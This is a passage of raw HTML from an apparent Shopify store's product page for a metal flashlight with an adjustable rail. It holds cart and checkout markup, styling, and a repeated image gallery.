5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--20916308476163__section_divider_PECDAe" class="shopify-section"><style data-shopify>
  .section-divider-template--20916308476163__section_divider_PECDAe {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--20916308476163__section_divider_PECDAe-top-padding {
    height: 0px;
  }
  .section-template--20916308476163__section_divider_PECDAe-bottom-padding {
    height: 15px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20916308476163__section_divider_PECDAe-top-padding {
      height: 0px;
    }
    .section-template--20916308476163__section_divider_PECDAe-bottom-padding {
      height: 20px;
    }
  }

  .shape-color-template--20916308476163__section_divider_PECDAe.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--20916308476163__section_divider_PECDAe.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20916308476163__section_divider_PECDAe-top-padding color-accent-2 shape-color-template--20916308476163__section_divider_PECDAe always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20916308476163__section_divider_PECDAe color-background-1 bg-color-template--20916308476163__section_divider_PECDAe always-display">
  <div class="section-divider__svg color-accent-2 shape-color-template--20916308476163__section_divider_PECDAe">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20916308476163__section_divider_PECDAe-bottom-padding color-background-1 bg-color-template--20916308476163__section_divider_PECDAe always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--20916308476163__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20916308476163__main"
  class="color-background-1 gradient section-template--20916308476163__main-padding"
  data-section="template--20916308476163__main"
><style data-shopify>.section-template--20916308476163__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20916308476163__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20916308476163__main,
    #MediaGallery-template--20916308476163__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20916308476163__main,
      #MediaGallery-template--20916308476163__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20916308476163__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20916308476163__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20916308476163__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20916308476163__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20916308476163__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20916308476163__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--20916308476163__main-39921708499203"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--20916308476163__main-39921708499203"
          data-alt="Metal Flashlight With Adjustable Rail LKCJ"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=246 246w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=493 493w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=600 600w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=713 713w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=823 823w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=990 990w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20916308476163__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=246 246w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=493 493w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=600 600w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=713 713w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=823 823w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=990 990w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/2511032.jpg?v=1765123014&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39921708499203">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--20916308476163__main-39921725538563"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20916308476163__main-39921725538563"
            data-alt="Metal Flashlight With Adjustable Rail LKCJ"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=246 246w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=493 493w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=600 600w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=713 713w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=823 823w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=990 990w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20916308476163__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=246 246w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=493 493w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=600 600w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=713 713w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=823 823w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=990 990w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/25110348.jpg?v=1765123013&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39921725538563">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20916308476163__main-39921708564739"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20916308476163__main-39921708564739"
            data-alt="Metal Flashlight With Adjustable Rail LKCJ"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=246 246w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=493 493w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=600 600w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=713 713w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=823 823w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=990 990w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20916308476163__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=246 246w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=493 493w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=600 600w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=713 713w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=823 823w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=990 990w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/2511031.jpg?v=1765123016&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39921708564739">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20916308476163__main-39921708597507"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20916308476163__main-39921708597507"
            data-alt="Metal Flashlight With Adjustable Rail LKCJ"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=246 246w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=493 493w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=600 600w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=713 713w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=823 823w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=990 990w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20916308476163__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=1946" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=246 246w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=493 493w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=600 600w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=713 713w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=823 823w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=990 990w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=1100 1100w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=1206 1206w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=1346 1346w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=1426 1426w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=1646 1646w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39921708597507">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20916308476163__main-39921708466435"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20916308476163__main-39921708466435"
            data-alt="Metal Flashlight With Adjustable Rail LKCJ"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
